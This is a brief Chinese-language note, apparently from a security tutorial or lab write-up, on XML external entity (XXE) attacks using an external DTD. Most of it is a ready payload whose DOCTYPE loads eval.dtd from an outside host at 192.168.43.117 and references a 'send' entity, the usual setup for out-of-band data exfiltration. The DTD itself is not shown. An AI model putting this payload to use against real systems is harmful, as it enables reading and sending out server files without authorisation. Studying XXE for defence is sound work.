 引入外部实体DTD：
去访问dtd文件时，会把dtd文件当做xml去执行。(对方没有禁用外部实体)
payload：
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % dtd SYSTEM "http://192.168.43.117/eval.dtd">
%dtd;
]>
<name>&send;</name>
...